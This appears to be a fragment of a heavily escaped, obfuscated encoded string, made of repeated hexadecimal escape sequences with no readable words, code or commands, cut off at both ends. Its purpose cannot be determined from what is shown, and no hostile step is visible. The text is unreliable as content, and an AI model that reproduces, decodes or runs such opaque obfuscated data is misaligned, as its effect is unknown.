x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5